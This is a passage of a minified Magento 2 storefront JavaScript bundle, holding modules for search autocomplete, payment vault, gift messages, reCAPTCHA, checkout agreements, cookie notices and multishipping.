$.ui.keyCode.UP:if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;default:return true;}},_onPropertyChange:function(){var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},source=this.options.template,template=mageTemplate(source),dropdown=$('<ul role=\"listbox\"></ul>'),value=this.element.val();this.submitBtn.disabled=true;if(value.length>=parseInt(this.options.minSearchLength,10)){this.submitBtn.disabled=false;if(this.options.url!==''){$.getJSON(this.options.url,{q:value},$.proxy(function(data){if(data.length){$.each(data,function(index,element){var html;element.index=index;html=template({data:element});dropdown.append(html);});this._resetResponseList(true);this.responseList.indexList=this.autoComplete.html(dropdown).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}\nthis.responseList.indexList.on('click',function(e){this.responseList.selected=$(e.currentTarget);this.searchForm.trigger('submit');}.bind(this)).on('mouseenter mouseleave',function(e){this.responseList.indexList.removeClass(this.options.selectClass);$(e.target).addClass(this.options.selectClass);this.responseList.selected=$(e.target);this.element.attr('aria-activedescendant',$(e.target).attr('id'));}.bind(this)).on('mouseout',function(e){if(!this._getLastElement()&&this._getLastElement().hasClass(this.options.selectClass)){$(e.target).removeClass(this.options.selectClass);this._resetResponseList(false);}}.bind(this));}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},this));}}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}}});return $.mage.quickSearch;});","Magento_Vault/js/customer_account/deleteWidget.min.js":"define(['jquery','Magento_Ui/js/modal/modalToggle','mage/translate'],function($,modalToggle){'use strict';return function(config,deleteButton){config.buttons=[{text:$.mage.__('Cancel'),class:'action secondary cancel'},{text:$.mage.__('Delete'),class:'action primary',click:function(event){$(deleteButton.form).trigger('submit');}}];modalToggle(config,deleteButton);};});","Magento_Vault/js/view/payment/vault-enabler.min.js":"define(['uiElement'],function(Component){'use strict';return Component.extend({defaults:{isActivePaymentTokenEnabler:true},setPaymentCode:function(paymentCode){this.paymentCode=paymentCode;},initObservable:function(){this._super().observe(['isActivePaymentTokenEnabler']);return this;},visitAdditionalData:function(data){if(!this.isVaultEnabled()){return;}\nif(!('additional_data'in data)){data['additional_data']={};}\ndata['additional_data']['is_active_payment_token_enabler']=this.isActivePaymentTokenEnabler();},isVaultEnabled:function(){return typeof window.checkoutConfig.vault[this.paymentCode]!=='undefined'&&window.checkoutConfig.vault[this.paymentCode]['is_enabled']===true;}});});","Magento_Vault/js/view/payment/vault.min.js":"define(['underscore','uiComponent','Magento_Checkout/js/model/payment/renderer-list','uiLayout','uiRegistry'],function(_,Component,rendererList,layout,registry){'use strict';var vaultGroupName='vaultGroup';layout([{name:vaultGroupName,component:'Magento_Checkout/js/model/payment/method-group',alias:'vault',sortOrder:10}]);registry.get(vaultGroupName,function(vaultGroup){_.each(window.checkoutConfig.payment.vault,function(config,index){rendererList.push({type:index,config:config.config,component:config.component,group:vaultGroup,typeComparatorCallback:function(typeA,typeB){return typeA.substring(0,typeA.lastIndexOf('_'))===typeB;}});});});return Component.extend({});});","Magento_Vault/js/view/payment/method-renderer/vault.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Checkout/js/action/select-payment-method','Magento_Checkout/js/checkout-data'],function(Component,selectPaymentMethod,checkoutData){'use strict';return Component.extend({defaults:{template:'Magento_Vault/payment/form'},initObservable:function(){this._super().observe([]);return this;},selectPaymentMethod:function(){selectPaymentMethod({method:this.getId()});checkoutData.setSelectedPaymentMethod(this.getId());return true;},getTitle:function(){return'';},getToken:function(){return'';},getId:function(){return this.index;},getCode:function(){return this.code;},getMaskedCard:function(){return'';},getExpirationDate:function(){return'';},getCardType:function(){return'';},getIcons:function(type){return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type)?window.checkoutConfig.payment.ccform.icons[type]:false;},isButtonActive:function(){return this.isActive()&&this.isPlaceOrderActionAllowed();},isActive:function(){return this.isChecked()===this.getId();},getData:function(){var data={method:this.getCode()};data['additional_data']={};data['additional_data']['public_hash']=this.getToken();return data;}});});","Magento_GiftMessage/js/gift-options.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftOptions',{options:{mageError:'mage-error',noDisplay:'no-display',requiredEntry:'required-entry'},_init:function(){this._toggleVisibility();},_create:function(){this.element.on('click',$.proxy(this._toggleVisibility,this));$(this.element.data('selector').id).find('.giftmessage-area').on('change',$.proxy(this._toggleRequired,this));},_toggleVisibility:function(event){var checkbox=event?$(event.target):this.element,container=$(checkbox.data('selector').id),_this;if(checkbox.is(':checked')){container.show().find('.giftmessage-area:not(:visible)').each(function(x,element){if($(element).val().length>0){$(element).trigger('change');container.find('a').trigger('click');}});}else{_this=this;container.hide().find('.input-text:not(.giftmessage-area)').each(function(x,element){$(element).val(element.defaultValue).removeClass(_this.options.mageError).next('div.'+_this.options.mageError).remove();}).end().find('.giftmessage-area').val('').change().end().find('.select').val('').change().end().find('.checkbox:checked').prop('checked',false).trigger('click').prop('checked',false).end().find('.price-box').addClass(this.options.noDisplay).end();}},_toggleRequired:function(event){var textArea=$(event.target),length=textArea.val().length;textArea.closest('li').prev('.fields').find('.input-text').toggleClass(this.options.requiredEntry,length>0);}});return $.mage.giftOptions;});","Magento_GiftMessage/js/action/gift-options.min.js":"define(['Magento_GiftMessage/js/model/url-builder','mage/storage','Magento_Ui/js/model/messageList','Magento_Checkout/js/model/error-processor','mage/url','Magento_Checkout/js/model/quote','underscore'],function(urlBuilder,storage,messageList,errorProcessor,url,quote,_){'use strict';return function(giftMessage,remove){var serviceUrl;url.setBaseUrl(giftMessage.getConfigValue('baseUrl'));if(giftMessage.getConfigValue('isCustomerLoggedIn')){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message',{});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message/:itemId',{itemId:giftMessage.itemId});}}else{serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message',{cartId:quote.getQuoteId()});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message/:itemId',{cartId:quote.getQuoteId(),itemId:giftMessage.itemId});}}\nmessageList.clear();storage.post(serviceUrl,JSON.stringify({'gift_message':giftMessage.getSubmitParams(remove)})).done(function(){giftMessage.reset();_.each(giftMessage.getAfterSubmitCallbacks(),function(callback){if(_.isFunction(callback)){callback();}});}).fail(function(response){errorProcessor.process(response);});};});","Magento_GiftMessage/js/model/gift-message.min.js":"define(['uiElement','underscore','mage/url'],function(uiElement,_,url){'use strict';var provider=uiElement();return function(itemId){var model={id:'message-'+itemId,itemId:itemId,observables:{},additionalOptions:[],submitParams:['recipient','sender','message'],initialize:function(){var message=false;this.getObservable('alreadyAdded')(false);if(this.itemId=='orderLevel'){message=window.giftOptionsConfig.giftMessage.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage[this.itemId]:null;}else{message=window.giftOptionsConfig.giftMessage.hasOwnProperty('itemLevel')&&window.giftOptionsConfig.giftMessage.itemLevel.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage.itemLevel[this.itemId].message:null;}\nif(_.isObject(message)){this.getObservable('recipient')(message.recipient);this.getObservable('sender')(message.sender);this.getObservable('message')(message.message);this.getObservable('alreadyAdded')(true);}},getObservable:function(key){this.initObservable(this.id,key);return provider[this.getUniqueKey(this.id,key)];},initObservable:function(node,key){if(node&&!this.observables.hasOwnProperty(node)){this.observables[node]=[];}\nif(key&&this.observables[node].indexOf(key)===-1){this.observables[node].push(key);provider.observe(this.getUniqueKey(node,key));}},getUniqueKey:function(node,key){return node+'-'+key;},getConfigValue:function(key){return window.giftOptionsConfig.hasOwnProperty(key)?window.giftOptionsConfig[key]:null;},reset:function(){this.getObservable('isClear')(true);},getAfterSubmitCallbacks:function(){var callbacks=[];callbacks.push(this.afterSubmit);_.each(this.additionalOptions,function(option){if(_.isFunction(option.afterSubmit)){callbacks.push(option.afterSubmit);}});return callbacks;},afterSubmit:function(){window.location.href=url.build('checkout/cart/updatePost')+'?form_key='+window.checkoutConfig.formKey+'&cart[]';},getSubmitParams:function(remove){var params={},self=this;_.each(this.submitParams,function(key){var observable=provider[self.getUniqueKey(self.id,key)];if(_.isFunction(observable)){params[key]=remove?null:observable();}});if(this.additionalOptions.length){params['extension_attributes']={};}\n_.each(this.additionalOptions,function(option){if(_.isFunction(option.getSubmitParams)){params['extension_attributes']=_.extend(params['extension_attributes'],option.getSubmitParams(remove));}});return params;},isGiftMessageAvailable:function(){var isGloballyAvailable,giftMessageConfig,itemConfig;if(this.itemId==='orderLevel'){return this.getConfigValue('isOrderLevelGiftOptionsEnabled');}\nisGloballyAvailable=this.getConfigValue('isItemLevelGiftOptionsEnabled');giftMessageConfig=window.giftOptionsConfig.giftMessage;itemConfig=giftMessageConfig.hasOwnProperty('itemLevel')&&giftMessageConfig.itemLevel.hasOwnProperty(this.itemId)?giftMessageConfig.itemLevel[this.itemId]:{};return itemConfig.hasOwnProperty('is_available')?itemConfig['is_available']:isGloballyAvailable;}};model.initialize();return model;};});","Magento_GiftMessage/js/model/gift-options.min.js":"define(['underscore','ko'],function(_,ko){'use strict';return{options:ko.observableArray([]),addOption:function(option){if(!this.options().hasOwnProperty(option.itemId)){this.options.push({id:option.itemId,value:option});}},getOptionByItemId:function(itemId){var option=null;_.each(this.options(),function(data){if(data.id===itemId){option=data.value;return false;}});return option;}};});","Magento_GiftMessage/js/model/url-builder.min.js":"define(['jquery','Magento_Checkout/js/model/url-builder'],function($,urlBuilder){'use strict';return $.extend(urlBuilder,{storeCode:window.giftOptionsConfig.storeCode});});","Magento_GiftMessage/js/view/gift-message.min.js":"define(['uiComponent','Magento_GiftMessage/js/model/gift-message','Magento_GiftMessage/js/model/gift-options','Magento_GiftMessage/js/action/gift-options'],function(Component,GiftMessage,giftOptions,giftOptionsService){'use strict';return Component.extend({formBlockVisibility:null,resultBlockVisibility:null,model:{},initialize:function(){var self=this,model;this._super().observe('formBlockVisibility').observe({'resultBlockVisibility':false});this.itemId=this.itemId||'orderLevel';model=new GiftMessage(this.itemId);this.model=model;this.isResultBlockVisible();giftOptions.addOption(model);this.model.getObservable('isClear').subscribe(function(value){if(value==true){self.formBlockVisibility(false);self.model.getObservable('alreadyAdded')(true);}});},isResultBlockVisible:function(){var self=this;if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}\nthis.model.getObservable('additionalOptionsApplied').subscribe(function(value){if(value==true){self.resultBlockVisibility(true);}});},getObservable:function(key){return this.model.getObservable(key);},toggleFormBlockVisibility:function(){if(!this.model.getObservable('alreadyAdded')()){this.formBlockVisibility(!this.formBlockVisibility());}else{this.resultBlockVisibility(!this.resultBlockVisibility());}},editOptions:function(){this.resultBlockVisibility(false);this.formBlockVisibility(true);},deleteOptions:function(){giftOptionsService(this.model,true);},hideFormBlock:function(){this.formBlockVisibility(false);if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}},hasActiveOptions:function(){var regionData=this.getRegion('additionalOptions'),options=regionData(),i;for(i=0;i<options.length;i++){if(options[i].isActive()){return true;}}\nreturn false;},isActive:function(){return this.model.isGiftMessageAvailable();},submitOptions:function(){giftOptionsService(this.model);}});});","Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer.min.js":"define(['jquery','jquery/z-index'],function($){'use strict';var reCaptchaEntities=[],initialized=false,rendererRecaptchaId='recaptcha-invisible',rendererReCaptcha=null;return{add:function(reCaptchaEntity,parameters){if(!initialized){this.init();grecaptcha.render(rendererRecaptchaId,parameters);setInterval(this.resolveVisibility,100);initialized=true;}\nreCaptchaEntities.push(reCaptchaEntity);},resolveVisibility:function(){reCaptchaEntities.some(function(entity){return entity.is(':visible')&&(entity.closest('[data-role=\\'modal\\']').length===0||entity.zIndex()>900);})?rendererReCaptcha.show():rendererReCaptcha.hide();},init:function(){rendererReCaptcha=$('<div/>',{'id':rendererRecaptchaId});rendererReCaptcha.hide();$('body').append(rendererReCaptcha);}};});","Magento_ReCaptchaFrontendUi/js/reCaptcha.min.js":"define(['uiComponent','jquery','ko','underscore','Magento_ReCaptchaFrontendUi/js/registry','Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader','Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer'],function(Component,$,ko,_,registry,reCaptchaLoader,nonInlineReCaptchaRenderer){'use strict';return Component.extend({defaults:{template:'Magento_ReCaptchaFrontendUi/reCaptcha',reCaptchaId:'recaptcha'},initialize:function(){this._super();this._loadApi();},_loadApi:function(){if(this._isApiRegistered!==undefined){if(this._isApiRegistered===true){$(window).trigger('recaptchaapiready');}\nreturn;}\nthis._isApiRegistered=false;window.globalOnRecaptchaOnLoadCallback=function(){this._isApiRegistered=true;$(window).trigger('recaptchaapiready');}.bind(this);reCaptchaLoader.addReCaptchaScriptTag();},getIsInvisibleRecaptcha:function(){if(this.settings===void 0){return false;}\nreturn this.settings.invisible;},reCaptchaCallback:function(token){if(this.getIsInvisibleRecaptcha()){this.tokenField.value=token;this.$parentForm.submit();}},initCaptcha:function(){var $parentForm,$wrapper,$reCaptcha,widgetId,parameters;if(this.captchaInitialized||this.settings===void 0){return;}\nthis.captchaInitialized=true;$wrapper=$('#'+this.getReCaptchaId()+'-wrapper');$reCaptcha=$wrapper.find('.g-recaptcha');$reCaptcha.attr('id',this.getReCaptchaId());$parentForm=$wrapper.parents('form');if(this.settings===undefined){return;}\nparameters=_.extend({'callback':function(token){this.reCaptchaCallback(token);this.validateReCaptcha(true);}.bind(this),'expired-callback':function(){this.validateReCaptcha(false);}.bind(this)},this.settings.rendering);if(parameters.size==='invisible'&&parameters.badge!=='inline'){nonInlineReCaptchaRenderer.add($reCaptcha,parameters);}\nwidgetId=grecaptcha.render(this.getReCaptchaId(),parameters);this.initParentForm($parentForm,widgetId);registry.ids.push(this.getReCaptchaId());registry.captchaList.push(widgetId);registry.tokenFields.push(this.tokenField);},initParentForm:function(parentForm,widgetId){var listeners;if(this.getIsInvisibleRecaptcha()&&parentForm.length>0){parentForm.submit(function(event){if(!this.tokenField.value){grecaptcha.execute(widgetId);event.preventDefault(event);event.stopImmediatePropagation();}}.bind(this));listeners=$._data(parentForm[0],'events').submit;listeners.unshift(listeners.pop());this.tokenField=$('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];this.$parentForm=parentForm;parentForm.append(this.tokenField);}else{this.tokenField=null;}\nif($('#send2').length>0){$('#send2').prop('disabled',false);}},validateReCaptcha:function(state){if(!this.getIsInvisibleRecaptcha()){return $(document).find('input[type=checkbox].required-captcha').prop('checked',state);}},renderReCaptcha:function(){if(window.grecaptcha&&window.grecaptcha.render){this.initCaptcha();}else{$(window).on('recaptchaapiready',function(){this.initCaptcha();}.bind(this));}},getReCaptchaId:function(){return this.reCaptchaId;}});});","Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader.min.js":"define([],function(){'use strict';var scriptTagAdded=false;return{addReCaptchaScriptTag:function(){var element,scriptTag;if(!scriptTagAdded){element=document.createElement('script');scriptTag=document.getElementsByTagName('script')[0];element.async=true;element.src='https://www.google.com/recaptcha/api.js'+'?onload=globalOnRecaptchaOnLoadCallback&render=explicit';scriptTag.parentNode.insertBefore(element,scriptTag);scriptTagAdded=true;}}};});","Magento_ReCaptchaFrontendUi/js/registry.min.js":"define(['ko'],function(ko){'use strict';return{ids:ko.observableArray([]),captchaList:ko.observableArray([]),tokenFields:ko.observableArray([])};});","Magento_ReCaptchaFrontendUi/js/ui-messages-mixin.min.js":"define(['Magento_ReCaptchaFrontendUi/js/registry'],function(registry){'use strict';return function(originalComponent){return originalComponent.extend({initialize:function(){this._super();this.messageContainer.errorMessages.subscribe(function(){var\ni,captchaList=registry.captchaList(),tokenFieldsList=registry.tokenFields();for(i=0;i<captchaList.length;i++){grecaptcha.reset(captchaList[i]);if(tokenFieldsList[i]){tokenFieldsList[i].value='';}}},null,'arrayChange');return this;}});};});","Magento_InstantPurchase/js/view/instant-purchase.min.js":"define(['ko','jquery','underscore','uiComponent','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data','mage/url','mage/template','mage/translate','text!Magento_InstantPurchase/template/confirmation.html','mage/validation'],function(ko,$,_,Component,confirm,customerData,urlBuilder,mageTemplate,$t,confirmationTemplate){'use strict';return Component.extend({defaults:{template:'Magento_InstantPurchase/instant-purchase',buttonText:$t('Instant Purchase'),purchaseUrl:urlBuilder.build('instantpurchase/button/placeOrder'),showButton:false,paymentToken:null,shippingAddress:null,billingAddress:null,shippingMethod:null,productFormSelector:'#product_addtocart_form',confirmationTitle:$t('Instant Purchase Confirmation'),confirmationData:{message:$t('Are you sure you want to place order and pay?'),shippingAddressTitle:$t('Shipping Address'),billingAddressTitle:$t('Billing Address'),paymentMethodTitle:$t('Payment Method'),shippingMethodTitle:$t('Shipping Method')}},initialize:function(){var instantPurchase=customerData.get('instant-purchase');this._super();this.setPurchaseData(instantPurchase());instantPurchase.subscribe(this.setPurchaseData,this);},initObservable:function(){this._super().observe('showButton paymentToken shippingAddress billingAddress shippingMethod');return this;},setPurchaseData:function(data){this.showButton(data.available);this.paymentToken(data.paymentToken);this.shippingAddress(data.shippingAddress);this.billingAddress(data.billingAddress);this.shippingMethod(data.shippingMethod);},instantPurchase:function(){var form=$(this.productFormSelector),confirmTemplate=mageTemplate(confirmationTemplate),confirmData=_.extend({},this.confirmationData,{paymentToken:this.paymentToken().summary,shippingAddress:this.shippingAddress().summary,billingAddress:this.billingAddress().summary,shippingMethod:this.shippingMethod().summary});if(!(form.validation()&&form.validation('isValid'))){return;}\nconfirm({title:this.confirmationTitle,content:confirmTemplate({data:confirmData}),actions:{confirm:function(){$.ajax({url:this.purchaseUrl,data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){$('body').trigger('processStart');}}).always(function(){$('body').trigger('processStop');});}.bind(this)}});}});});","Magento_ReCaptchaWebapiUi/js/jquery-mixin.min.js":"define(['mage/utils/wrapper'],function(wrapper){'use strict';return function(jQuery){jQuery.ajax=wrapper.wrapSuper(jQuery.ajax,function(){var settings,payload;if(arguments.length!==0){settings=arguments.length===1?arguments[0]:arguments[1];}\nif(settings&&settings.hasOwnProperty('data')){try{payload=JSON.parse(settings.data);}catch(e){}}\nif(payload&&payload.hasOwnProperty('xReCaptchaValue')){if(!settings.hasOwnProperty('headers')){settings.headers={};}\nsettings.headers['X-ReCaptcha']=payload.xReCaptchaValue;delete payload['xReCaptchaValue'];settings.data=JSON.stringify(payload);}\nreturn this._super.apply(this,arguments);});return jQuery;};});","Magento_ReCaptchaWebapiUi/js/webapiReCaptcha.min.js":"define(['Magento_ReCaptchaFrontendUi/js/reCaptcha','Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'],function(Component,registry){'use strict';return Component.extend({defaults:{autoTrigger:false},reCaptchaCallback:function(token){registry.tokens[this.getReCaptchaId()]=token;if(typeof registry._listeners[this.getReCaptchaId()]!=='undefined'){registry._listeners[this.getReCaptchaId()](token);}},initParentForm:function(parentForm,widgetId){var self=this,trigger;trigger=function(){self.reCaptchaCallback(grecaptcha.getResponse(widgetId));};registry._isInvisibleType[this.getReCaptchaId()]=false;if(this.getIsInvisibleRecaptcha()){trigger=function(){grecaptcha.execute(widgetId);};registry._isInvisibleType[this.getReCaptchaId()]=true;}\nif(this.autoTrigger){trigger();registry.triggers[this.getReCaptchaId()]=new Function();}else{registry.triggers[this.getReCaptchaId()]=trigger;}\nthis.tokenField=null;}});});","Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry.min.js":"define([],function(){'use strict';return{tokens:{},triggers:{},_listeners:{},_isInvisibleType:{},addListener:function(id,func){if(this.tokens.hasOwnProperty(id)){func(this.tokens[id]);}else{this._listeners[id]=func;}},removeListener:function(id){this._listeners[id]=undefined;}};});","Magento_CheckoutAgreements/js/model/agreement-validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';var checkoutConfig=window.checkoutConfig,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{},agreementsInputPath='.payment-method._active div.checkout-agreements input';return{validate:function(hideError){var isValid=true;if(!agreementsConfig.isEnabled||$(agreementsInputPath).length===0){return true;}\n$(agreementsInputPath).each(function(index,element){if(!$.validator.validateSingleElement(element,{errorElement:'div',hideError:hideError||false})){isValid=false;}});return isValid;}};});","Magento_CheckoutAgreements/js/model/agreements-assigner.min.js":"define(['jquery'],function($){'use strict';var agreementsConfig=window.checkoutConfig.checkoutAgreements;return function(paymentData){var agreementForm,agreementData,agreementIds;if(!agreementsConfig.isEnabled){return;}\nagreementForm=$('.payment-method._active div[data-role=checkout-agreements] input');agreementData=agreementForm.serializeArray();agreementIds=[];agreementData.forEach(function(item){agreementIds.push(item.value);});if(paymentData['extension_attributes']===undefined){paymentData['extension_attributes']={};}\npaymentData['extension_attributes']['agreement_ids']=agreementIds;};});","Magento_CheckoutAgreements/js/model/agreements-modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal,$t){'use strict';return{modalWindow:null,createModal:function(element){var options;this.modalWindow=element;options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','buttons':[{text:$t('Close'),class:'action secondary action-hide-popup',click:function(){this.closeModal();}}]};modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal');}};});","Magento_CheckoutAgreements/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,messageContainer){agreementsAssigner(paymentData);return originalAction(paymentData,messageContainer);});};});","Magento_CheckoutAgreements/js/model/set-payment-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,messageContainer,paymentData){agreementsAssigner(paymentData);return originalAction(messageContainer,paymentData);});};});","Magento_CheckoutAgreements/js/view/agreement-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Magento_CheckoutAgreements/js/model/agreement-validator'],function(Component,additionalValidators,agreementValidator){'use strict';additionalValidators.registerValidator(agreementValidator);return Component.extend({});});","Magento_CheckoutAgreements/js/view/checkout-agreements.min.js":"define(['ko','jquery','uiComponent','Magento_CheckoutAgreements/js/model/agreements-modal'],function(ko,$,Component,agreementsModal){'use strict';var checkoutConfig=window.checkoutConfig,agreementManualMode=1,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{};return Component.extend({defaults:{template:'Magento_CheckoutAgreements/checkout/checkout-agreements'},isVisible:agreementsConfig.isEnabled,agreements:agreementsConfig.agreements,modalTitle:ko.observable(null),modalContent:ko.observable(null),contentHeight:ko.observable(null),modalWindow:null,isAgreementRequired:function(element){return element.mode==agreementManualMode;},showContent:function(element){this.modalTitle(element.checkboxText);this.modalContent(element.content);this.contentHeight(element.contentHeight?element.contentHeight:'auto');agreementsModal.showModal();},getCheckboxId:function(context,agreementId){var paymentMethodName='',paymentMethodRenderer=context.$parents[1];if(paymentMethodRenderer){paymentMethodName=paymentMethodRenderer.item?paymentMethodRenderer.item.method:'';}\nreturn'agreement_'+paymentMethodName+'_'+agreementId;},initModal:function(element){agreementsModal.createModal(element);}});});","Magento_Cookie/js/notices.min.js":"define(['jquery','jquery-ui-modules/widget','mage/cookies'],function($){'use strict';$.widget('mage.cookieNotices',{_create:function(){if($.mage.cookies.get(this.options.cookieName)){this.element.hide();}else{this.element.show();}\n$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$.mage.cookies.set(this.options.cookieName,JSON.stringify(this.options.cookieValue),{expires:cookieExpires});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(document).trigger('user:allowed:save:cookie');}else{window.location.href=this.options.noCookiesUrl;}},this));}});return $.mage.cookieNotices;});","Magento_Cookie/js/require-cookie.min.js":"define(['jquery','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/mage','mage/translate'],function($,alert){'use strict';$.widget('mage.requireCookie',{options:{event:'click',noCookieUrl:'enable-cookies',triggers:['.action.login','.action.submit'],isRedirectCmsPage:true},_create:function(){this._bind();},_bind:function(){var events={};$.each(this.options.triggers,function(index,value){events['click '+value]='_checkCookie';});this._on(events);},_checkCookie:function(event){if(navigator.cookieEnabled){return;}\nevent.preventDefault();if(this.options.isRedirectCmsPage){window.location=this.options.noCookieUrl;}else{alert({content:$.mage.__('Cookies are disabled in your browser.')});}}});return $.mage.requireCookie;});","Magento_Multishipping/js/multi-shipping-balance.min.js":"define(['jquery','mage/dataPost','jquery-ui-modules/widget'],function($,dataPost){'use strict';$.widget('mage.multiShippingBalance',{options:{changeUrl:''},_create:function(){this.element.on('change',$.proxy(function(event){dataPost().postData({action:this.options.changeUrl,data:{useBalance:+$(event.target).is(':checked')}});},this));}});return $.mage.multiShippingBalance;});","Magento_Multishipping/js/multi-shipping.min.js":"define(['jquery','Magento_Customer/js/customer-data','jquery-ui-modules/widget'],function($,customerData){'use strict';$.widget('mage.multiShipping',{options:{itemsQty:0,addNewAddressBtn:'button[data-role=\"add-new-address\"]',addNewAddressFlag:'#add_new_address_flag',canContinueBtn:'button[data-role=\"can-continue\"]',canContinueFlag:'#can_continue_flag'},_create:function(){this._prepareCartData();$(this.options.addNewAddressBtn).on('click',$.proxy(this._addNewAddress,this));$(this.options.canContinueBtn).on('click',$.proxy(this._canContinue,this));},_prepareCartData:function(){var cartData=customerData.get('cart');if(cartData()['summary_count']!==this.options.itemsQty){customerData.reload(['cart'],false);}},_addNewAddress:function(){$(this.options.addNewAddressFlag).val(1);this.element.submit();},_canContinue:function(event){$(this.options.canContinueFlag).val(parseInt($(event.currentTarget).data('flag'),10));}});return $.mage.multiShipping;});","Magento_Multishipping/js/overview.min.js":"define(['jquery','jquery-ui-modules/widget','mage/translate'],function($){'use strict';$.widget('mage.orderOverview',{options:{opacity:0.5,pleaseWaitLoader:'span.please-wait',placeOrderSubmit:'button[type=\"submit\"]',agreements:'.checkout-agreements'},_create:function(){this.element.on('submit',$.proxy(this._showLoader,this));},_showLoader:function(){if($(this.options.agreements).find('input[type=\"checkbox\"]:not(:checked)').length>0){return false;}\nthis.element.find(this.options.pleaseWaitLoader).show().end().find(this.options.placeOrderSubmit).prop('disabled',true).css('opacity',this.options.opacity);return true;}});return $.mage.orderOverview;});","Magento_Multishipping/js/payment.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/translate'],function($,mageTemplate,alert){'use strict';$.widget('mage.payment',{options:{continueSelector:'#payment-continue',methodsContainer:'#payment-methods',minBalance:0,tmpl:'<input id=\"hidden-free\" type=\"hidden\" name=\"payment[method]\" value=\"free\">'},_create:function(){this.element.find('dd [name^=\"payment[\"]').prop('disabled',true).end().on('click',this.options.continueSelector,$.proxy(this._submitHandler,this)).on('updateCheckoutPrice',$.proxy(function(event,data){if(data.price){this.options.checkoutPrice+=data.price;}\nif(data.totalPrice){data.totalPrice=this.options.checkoutPrice;}\nif(this.options.checkoutPrice<=this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},this)).on('click','dt input:radio',$.proxy(this._paymentMethodHandler,this));if(this.options.checkoutPrice<this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},_paymentMethodHandler:function(e){var element=$(e.target),parentsDl=element.closest('dl');parentsDl.find('dt input:radio').prop('checked',false);parentsDl.find('dd').addClass('no-display').end().find('.items').hide().find('[name^=\"payment[\"]').prop('disabled',true);element.prop('checked',true).parent().next('dd').removeClass('no-display').find('.items').show().find('[name^=\"payment[\"]').prop('disabled',false);},_validatePaymentMethod:function(){var methods=this.element.find('[name^=\"payment[\"]'),isValid=false;if(methods.length===0){alert({content:$.mage.__('We can\\'t complete your order because you don\\'t have a payment method set up.')});}else if(this.options.checkoutPrice<=this.options.minBalance){isValid=true;}else if(methods.filter('input:radio:checked').length){isValid=true;}else{alert({content:$.mage.__('Please choose a payment method.')});}\nreturn isValid;},_disablePaymentMethods:function(){var tmpl=mageTemplate(this.options.tmpl,{data:{}});this.element.find('input[name=\"payment[method]\"]').prop('disabled',true).end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',true).parent().hide();this.element.find('[name=\"payment[method]\"][value=\"free\"]').parent('dt').remove();this.element.find(this.options.methodsContainer).hide().find('[name^=\"payment[\"]').prop('disabled',true);$(tmpl).appendTo(this.element);},_enablePaymentMethods:function(){this.element.find('input[name=\"payment[method]\"]').prop('disabled',false).end().find('dt input:radio:checked').trigger('click').end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',false).parent().show();this.element.find(this.options.methodsContainer).show();},_getSelectedPaymentMethod:function(){return 